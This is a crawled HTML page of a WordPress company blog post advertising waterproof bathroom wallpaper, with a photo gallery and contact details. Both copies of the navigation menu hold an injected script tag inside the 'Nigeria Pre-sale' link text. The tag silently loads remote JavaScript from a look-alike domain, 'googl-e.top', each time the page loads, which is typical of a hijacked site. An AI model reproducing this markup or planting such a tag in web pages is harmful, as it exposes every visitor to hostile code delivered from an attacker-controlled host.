

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.hanmero.com/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/
body_size: 9981
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.hanmero.com/xmlrpc.php" />

	<title>New Arrival&#8211; HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology. &#8211; Hanmero Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Feed" href="http://blog.hanmero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Comments Feed" href="http://blog.hanmero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; New Arrival&#8211; HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology. Comments Feed" href="http://blog.hanmero.com/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.hanmero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='whatsapp-chat-style-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css'  href='http://blog.hanmero.com/wp-content/themes/academica/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css'  href='http://blog.hanmero.com/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='academica-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://blog.hanmero.com/wp-includes/css/dashicons.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://blog.hanmero.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://blog.hanmero.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.hanmero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.hanmero.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='HANMERO: 10 interesting things about home wallpaper' href='http://blog.hanmero.com/hanmero-10-interesting-things-about-home-wallpaper/' />
<link rel='next' title='HANMERO: THIS WALLPAPER CAN TELL BEDTIME STORIES!&#8211; Kids Collection.' href='http://blog.hanmero.com/hanmero-this-wallpaper-can-tell-bedtime-stories-kids-collection/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://blog.hanmero.com/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/" />
<link rel='shortlink' href='http://blog.hanmero.com/?p=1009' />
<link rel="alternate" type="application/json+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-270x270.png" />

<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://blog.hanmero.com/wp-content/ngg_styles/nggallery.css?ver=2.2.12' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-1009 single-format-standard">

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					
						<a href="http://blog.hanmero.com" title="Hanmero Blog - Welcome to visit Hanmero Blog" rel="home">

							<img src="http://blog.hanmero.com/wp-content/uploads/2023/10/logos.png" alt="Hanmero Blog" width="150" height="55">
						</a>

					
					<p id="site-description">Welcome to visit Hanmero Blog</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide">
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand" class="menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="http://blog.hanmero.com/">
	<label for="s" class="assistive-text hidden">Search</label>
	<input id="s" type="text" name="s" placeholder="Search">
	<button id="searchsubmit" name="submit" type="submit">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
<div id="content" class="clearfix">

	
	<div class="column column-title">
		<div id="crumbs">
	<p><a href="http://blog.hanmero.com">Home</a> &raquo; <a href="http://blog.hanmero.com/category/new-arrival/">New Arrival</a> &raquo; <span class="current">New Arrival&#8211; HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology.</span></p>
</div><!-- end #crumbs -->	</div><!-- end .column-title -->

		<div class="column column-narrow">
		<div id="categories-2" class="widget clearfix widget_categories"><h3 class="heading">Categories</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://blog.hanmero.com/category/new-arrival/" >New Arrival</a>
</li>
		</ul>
</div><div id="archives-2" class="widget clearfix widget_archive"><h3 class="heading">Archives</h3>		<ul>
			<li><a href='http://blog.hanmero.com/2019/01/'>January 2019</a>&nbsp;(4)</li>
	<li><a href='http://blog.hanmero.com/2018/12/'>December 2018</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2018/11/'>November 2018</a>&nbsp;(6)</li>
	<li><a href='http://blog.hanmero.com/2018/10/'>October 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/09/'>September 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2018/08/'>August 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/07/'>July 2018</a>&nbsp;(11)</li>
	<li><a href='http://blog.hanmero.com/2018/06/'>June 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/05/'>May 2018</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2018/04/'>April 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/03/'>March 2018</a>&nbsp;(14)</li>
	<li><a href='http://blog.hanmero.com/2018/02/'>February 2018</a>&nbsp;(3)</li>
	<li><a href='http://blog.hanmero.com/2018/01/'>January 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2017/12/'>December 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/11/'>November 2017</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2017/10/'>October 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/09/'>September 2017</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2017/08/'>August 2017</a>&nbsp;(19)</li>
	<li><a href='http://blog.hanmero.com/2017/07/'>July 2017</a>&nbsp;(27)</li>
	<li><a href='http://blog.hanmero.com/2017/06/'>June 2017</a>&nbsp;(53)</li>
	<li><a href='http://blog.hanmero.com/2017/05/'>May 2017</a>&nbsp;(18)</li>
		</ul>
		</div><div id="meta-2" class="widget clearfix widget_meta"><h3 class="heading">Meta</h3>			<ul>
						<li><a href="http://blog.hanmero.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.hanmero.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog.hanmero.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>	</div><!-- end .column-narrow -->
	
	<div class="column column-content single">

		
<div id="post-1009" class="post-1009 post type-post status-publish format-standard hentry category-new-arrival">

	<h1 class="title-header">New Arrival&#8211; HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology.</h1>
	<div class="entry-meta">
		<span class="by-author">By Hanmero </span>in <span class="category"><a href="http://blog.hanmero.com/category/new-arrival/" rel="category tag">New Arrival</a></span> on <span class="datetime"><a href="http://blog.hanmero.com/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/" title="11:14" rel="bookmark"><time class="entry-date" datetime="2017-08-11T11:14:55+00:00" pubdate>2017-08-11</time></a></span>.	</div><!-- end .entry-meta -->

	<div class="entry-content clearfix">
		<p>New Arrival&#8211; HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology.</p>
<p>Are you looking for real waterproof wallpaper that can be used for your bathroom? If yes,please see our newest waterproof wallpaper style here.</p>
<p>To proove the waterproof performance,we have a test for this wallpaper like picture shows. The video is updating.We will upload it here when it is done so that you can see more clear.</p>
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-1c051706fbc60ef0e4de2ea344fb2246-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/1.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/1.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_1.jpg"
               data-image-id="32"
               data-title="1"
               data-description=""
               data-image-slug="1-63"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="1"
                    alt="1"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_1.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/2.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/2.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_2.jpg"
               data-image-id="33"
               data-title="2"
               data-description=""
               data-image-slug="2-53"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="2"
                    alt="2"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_2.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/3.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/3.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_3.jpg"
               data-image-id="34"
               data-title="3"
               data-description=""
               data-image-slug="3-52"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="3"
                    alt="3"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_3.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/4.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/4.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_4.jpg"
               data-image-id="35"
               data-title="4"
               data-description=""
               data-image-slug="4-50"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="4"
                    alt="4"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_4.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/5.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/5.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_5.jpg"
               data-image-id="36"
               data-title="5"
               data-description=""
               data-image-slug="5-45"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="5"
                    alt="5"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_5.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/6.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/6.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_6.jpg"
               data-image-id="37"
               data-title="6"
               data-description=""
               data-image-slug="6-3"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="6"
                    alt="6"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_6.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/7.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/7.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_7.jpg"
               data-image-id="38"
               data-title="7"
               data-description=""
               data-image-slug="7-1"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="7"
                    alt="7"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_7.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://blog.hanmero.com/wp-content/gallery/2017-8-11/8.jpg"
               title=""
               data-src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/8.jpg"
               data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_8.jpg"
               data-image-id="39"
               data-title="8"
               data-description=""
               data-image-slug="8-1"
               class="ngg-fancybox" rel="1c051706fbc60ef0e4de2ea344fb2246">
                <img
                    title="8"
                    alt="8"
                    src="http://blog.hanmero.com/wp-content/gallery/2017-8-11/thumbs/thumbs_8.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>

<p><span id="more-1009"></span></p>
<p>&nbsp;</p>
<div class="text_exposed_show">
<p>After the wallpaper is soaked into water for a while,we can still paste it to the wallpaper.</p>
<p>Decorate your bathroom wall with waterproof wallpaper now!</p>
<p>HANEMRO WALLPAPER<br />
Site: <a href="http://www.hanmero.com/" target="_blank" rel="nofollow noopener noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}">www.hanmero.com</a><br />
Email: info@hanmero.com<br />
Phone/whatsapp: 008618186127197<br />
Location: Wuhan City,China</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;</p>
</div>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://blog.hanmero.com/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/" data-a2a-title="New Arrival– HANMERO Special Waterproof Wallpaper For Bathroom With Unique Technology."><a class="a2a_button_facebook a2a_counter" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="WhatsApp" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Skype" rel="nofollow" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Amazon Wish List" rel="nofollow" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology%2F&amp;linkname=New%20Arrival%E2%80%93%20HANMERO%20Special%20Waterproof%20Wallpaper%20For%20Bathroom%20With%20Unique%20Technology." title="Reddit" rel="nofollow" target="_blank"></a></div></div>	</div><!-- end .entry-content -->

    <div class="entry-meta">
            </div><!-- end .entry-meta -->

</div><!-- end #post-## -->
		<div class="navigation clearfix">
			<span class="alignleft"><a href="http://blog.hanmero.com/hanmero-10-interesting-things-about-home-wallpaper/" rel="prev"><span class="meta-nav">&larr;</span> HANMERO: 10 interesting things about home wallpaper</a></span>			<span class="alignright"><a href="http://blog.hanmero.com/hanmero-this-wallpaper-can-tell-bedtime-stories-kids-collection/" rel="next">HANMERO: THIS WALLPAPER CAN TELL BEDTIME STORIES!&#8211; Kids Collection. <span class="meta-nav">&rarr;</span></a></span>		</div><!-- end .navigation -->

		
<div id="comments">

	<hr />	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-arrival-hanmero-special-waterproof-wallpaper-for-bathroom-with-unique-technology/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://blog.hanmero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0289440883" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="165"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- end .column-content -->

		<div class="column column-narrow column-last">
		<div id="sfp_page_plugin_widget-6" class="widget clearfix widget_sfp_page_plugin_widget"><h3 class="heading">Hanmero Facebook </h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
